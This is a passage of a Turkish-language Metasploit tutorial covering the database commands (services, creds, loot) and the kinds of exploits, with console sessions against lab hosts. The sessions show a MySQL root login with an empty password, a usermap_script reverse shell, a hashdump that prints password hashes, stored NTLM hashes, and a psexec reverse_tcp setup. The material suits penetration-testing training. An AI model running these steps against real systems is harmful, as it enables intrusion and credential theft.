172.16.194.134 http Apache httpd 2.2.17 **(**Win32**)** mod_ssl/2.2.17 OpenSSL/0.9.8o PHP/5.3.4 mod_perl/2.0.4 Perl/v5.10.1

172.16.194.172 http Apache httpd 2.2.8 **(**Ubuntu**)** DAV/2

172.16.194.172 http Apache Tomcat/Coyote JSP engine 1.1

Belirli Bir Portun Bulunduğu Sütunları Arama

msf > services -c info,name -p 445

Services

**========**

host info name

---- ---- ----

172.16.194.134 Microsoft Windows XP microsoft-ds microsoft-ds

172.16.194.172 Samba smbd 3.X workgroup: WORKGROUP netbios-ssn

Belirli Bir Port Aralığında İstenen Sütunları Arama

msf > services -c port,proto,state -p 70-81

Services

**========**

host port proto state

---- ---- ----- -----

172.16.194.134 80 tcp open

172.16.194.172 75 tcp closed

172.16.194.172 71 tcp closed

172.16.194.172 72 tcp closed

172.16.194.172 73 tcp closed

172.16.194.172 74 tcp closed

172.16.194.172 70 tcp closed

172.16.194.172 76 tcp closed

172.16.194.172 77 tcp closed

172.16.194.172 78 tcp closed

172.16.194.172 79 tcp closed

172.16.194.172 80 tcp open

172.16.194.172 81 tcp closed

Belirli Bir Servisin ve IP Adresinin Port Bilgisini Arama

Yukarıda bir kaç örnekte -S büyük S ile belli bir ifadeyi aramıştık. -s parametresi de özellikle servisler listesinde arama yapmayı kolaylaştırır.

msf > services -s http -c port 172.16.194.134

Services

**========**

host port

---- ----

172.16.194.134 80

172.16.194.134 443

Servisler İçinde Bir ifadeyi arama

msf > services -S Unr

Services

**========**

host port proto name state info

---- ---- ----- ---- ----- ----

172.16.194.172 6667 tcp irc open Unreal ircd

172.16.194.172 6697 tcp irc open Unreal ircd

CSV Export

Hem hosts hem de services listelerinde kayıtlı bulunan bilgilerde yaptığımız arama sonuçlarını ekrana yazdırmak ile birlikte CSV formatında virgülle ayrılmış dosya biçiminde dışarı da aktarabilirsiniz. Aşağıda bir kaç örnek görülmektedir.

msf > services -s http -c port 172.16.194.134 -o /root/msfu/http.csv

> Wrote services to /root/msfu/http.csv

msf > hosts -S Linux -o /root/msfu/linux.csv

> Wrote hosts to /root/msfu/linux.csv

msf > cat /root/msfu/linux.csv

> exec: cat /root/msfu/linux.csv

address,mac,name,os_name,os_flavor,os_sp,purpose,info,comments

"172.16.194.172","00:0C:29:D1:62:80","","Linux","Debian","","server","",""

msf > cat /root/msfu/http.csv

> exec: cat /root/msfu/http.csv

host,port

"172.16.194.134","80"

"172.16.194.134","443"

Creds

creds komutu da hosts ve services komutlarına benzer olarak taramalarda elde edilen kullanıcı bilgileri ve parolaları bize gösterir. Hiçbir ek parametre girmeden creds komutunu verdiğinizde kayıtlı tüm kullanıcı bilgileri listelenir.

msf > creds

Credentials

**===========**

host port user pass type active?

---- ---- ---- ---- ---- -------

> Found 0 credentials.

db_nmap komutuyla yapılan aramalarda bulunan sonuçlar nasıl hosts ve services tablolarında tutuluyorsa, herhangi bir kullanıcı adı, parola bulma modülü kullandığınızda elde ettiğiniz bilgiler de creds tablosu içinde tutulur. Bir örnek görelim. Bu örnekte mysql_login modülü çalıştırılmakta ve 172.16.194.172 Ip adresinde çalışan MySql servisine login olarak oturum açma denemesi yapılmaktadır. Başarılı olunduğunda, başarılı olan kullanıcı adı ve parola bilgisi creds tablosuna sonradan kullanım için kayıt edilmektedir.

msf auxiliary**(**mysql_login**)** > run

> 172.16.194.172:3306 MYSQL - Found remote MySQL version 5.0.51a

> 172.16.194.172:3306 MYSQL - **[**1/2] - Trying username:'root' with password:''

> 172.16.194.172:3306 - SUCCESSFUL LOGIN 'root' : ''

> Scanned 1 of 1 hosts **(**100% complete**)**

> Auxiliary module execution completed

msf auxiliary**(**mysql_login**)** > creds

Credentials

**===========**

host port user pass type active?

---- ---- ---- ---- ---- -------

172.16.194.172 3306 root password true

> Found 1 credential.

msf auxiliary**(**mysql_login**)** >

Creds Tablosuna Manuel Veri Ekleme

Bir sistemde oturum açtığınızda, modül kullanmadan kendiniz bulduğunuz kullanıcı adı ve parola bilgilerini de, aşağıdaki örnekteki formatı kullanarak, sonradan kullanmak üzere creds tablosuna aktarabilirsiniz

msf > creds -a 172.16.194.134 -p 445 -u Administrator -P 7bf4f254b222bb24aad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e:::

> Time: 2012-06-20 20:31:42 UTC Credential: host**=**172.16.194.134 port**=**445 proto**=**tcp sname**=** type**=**password user**=**Administrator pass**=**7bf4f254b222bb24aad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e::: active**=**true

msf > creds

Credentials

**===========**

host port user pass type active?

---- ---- ---- ---- ---- -------

172.16.194.134 445 Administrator 7bf4f254b222bb24aad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e::: password true

> Found 1 credential.

Loot

Oturum açılan bir sistemde, genellikle ilk olarak hashdump yapılarak hash tablosu çıkarılır. İşte loot komutuyla, tarama sonucu elde edilen hash değerlerinin bilgisi görülebilir. Aşağıdaki örnekte, loot yardım görüntülenmektedir.

msf > loot -h

Usage: loot

Info: loot **[**-h**]** **[**addr1 addr2 ...] **[**-t **]**

Add: loot -f **[**fname] -i **[**info] -a **[**addr1 addr2 ...] **[**-t **[**type**]**

Del: loot -d **[**addr1 addr2 ...]

-a,--add Add loot to the list of addresses, instead of listing

-d,--delete Delete *****all***** loot matching host and type

-f,--file File with contents of the loot to add

-i,--info Info of the loot to add

-t Search **for **a list of types

-h,--help Show this help information

-S,--search Search string to filter by

Ardından usermap_script modülü kullanılarak karşı sistemde oturum açılmakta ve açılan session yani oturum için, hashdump modülü ile hash değerleri bulunmaktadır. Başarılı olunduğu takdirde bulunan hash değerleri sonradan kullanım için loot tablosuna kayıt edilmektedir.

msf exploit**(**usermap_script**)** > exploit

> Started reverse double handler

> Accepted the first client connection...

> Accepted the second client connection...

> Command: echo 4uGPYOrars5OojdL;

> Writing to socket A

> Writing to socket B

> Reading from sockets...

> Reading from socket B

> B: "4uGPYOrars5OojdL\r "

> Matching...

> A is input...

> Command shell session 1 opened **(**172.16.194.163:4444 -> 172.16.194.172:55138**)** at 2012-06-27 19:38:54 -0400

^Z

Background session 1? **[**y/N] y

msf exploit**(**usermap_script**)** > use post/linux/gather/hashdump

msf post**(**hashdump**)** > show options

Module options **(**post/linux/gather/hashdump**)**:

Name Current Setting Required Description

---- --------------- -------- -----------

SESSION 1 yes The session to run this module on.

msf post**(**hashdump**)** > sessions -l

Active sessions

**===============**

Id Type Information Connection

-- ---- ----------- ----------

1 shell unix 172.16.194.163:4444 -> 172.16.194.172:55138 **(**172.16.194.172**)**

msf post**(**hashdump**)** > run

**[**+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash

**[**+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh

**[**+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false

**[**+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash

**[**+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash

**[**+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash

**[**+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash

**[**+] Unshadowed Password File: /root/.msf4/loot/20120627193921_msfu_172.16.194.172_linux.hashes_264208.txt

> Post module execution completed

Veri tabanında kayıtlı hash değerlerini görmek için loot komutunu vermeniz yeterlidir.

msf post**(**hashdump**)** > loot

Loot

**====**

host service type name content info path

---- ------- ---- ---- ------- ---- ----

172.16.194.172 linux.hashes unshadowed_passwd.pwd text/plain Linux Unshadowed Password File /root/.msf4/loot/20120627193921_msfu_172.16.194.172_linux.hashes_264208.txt

172.16.194.172 linux.passwd passwd.tx text/plain Linux Passwd File /root/.msf4/loot/20120627193921_msfu_172.16.194.172_linux.passwd_953644.txt

172.16.194.172 linux.shadow shadow.tx text/plain Linux Password Shadow File /root/.msf4/loot/20120627193921_msfu_172.16.194.172_linux.shadow_492948.txt

Bu yazımızda, msfconsole içerisinde verilen help komutunda gösterilen database ile ilgili komutları açıklamaya çalıştık.

Database Backend Commands

**=========================**

Command Description

------- -----------

creds List all credentials in the database

db_connect Connect to an existing database

db_disconnect Disconnect from the current database instance

db_export Export a file containing the contents of the database

db_import Import a scan result file (filetype will be auto-detected)

db_nmap Executes nmap and records the output automatically

db_rebuild_cache Rebuilds the database-stored module cache

db_status Show the current database status

hosts List all hosts in the database

loot List all loot in the database

notes List all notes in the database

services List all services in the database

vulns List all vulnerabilities in the database

workspace Switch between database workspaces

vulns komutunu eksik bıraktığımızı düşünebilirsiniz. vulns komutunun ne işe yaradığını az çok tahmin etmek mümkündür. Yazı yeterince uzun oldu. vulns komutunu size bırakıyorum.

7 - MSF İçinde Exploit Çeşitleri

Metasploit Framework içerisinde tüm exploit modülleri aktif ve pasif olarak gruplandırılırlar.

Aktif Exploit

Aktif exploitler, belirli bir hedef üzerinde çalışacak ve işlem tamamlanana kadar çalışmaya devam edecektir. Herhangi bir hata ile karşılaştığında çalışmayı durdururlar.

Örneğin, Brute-force modülü hedef bilgisayarda bir shell komut satırı açılana kadar çalışır ve işlemi bitince durur. İşlemlerinin tamamlanması uzun zaman alabileceğinden -j parametresi kullanılarak arka plana gönderilebilirler.

Aşağıdaki örnekte, ms08_067_netapi explotinin çalışmaya başlatılıp arka plana gönderildiğini görebilirsiniz.

msf exploit**(**ms08_067_netapi**)** > exploit -j

> Exploit running as background job.

msf exploit**(**ms08_067_netapi**)** >

Aktif Exploit Örneği

Bu örnekte, önceden keşif ile bilgileri elde edilen bir hedef bilgisayarın (192.168.1.100) gerekli değişkenleri ayarlanması ve çalışmaya başlaması görülmektedir. Hedef bilgisayarda shell açmak için psexec exploiti ve içerisinde reverse_tcp payload modülü kullanılmaktadır.

msf > use exploit/windows/smb/psexec

msf exploit**(**psexec**)** > set RHOST 192.168.1.100

RHOST **=>** 192.168.1.100

msf exploit**(**psexec**)** > set PAYLOAD windows/shell/reverse_tcp

PAYLOAD **=>** windows/shell/reverse_tcp

msf exploit**(**psexec**)** > set LHOST 192.168.1.5

LHOST **=>** 192.168.1.5

msf exploit**(**psexec**)** > set LPORT 4444

LPORT **=>** 4444

msf exploit**(**psexec**)** > set SMBUSER victim

SMBUSER **=>** victim

msf exploit**(**psexec**)** > set SMBPASS s3cr3t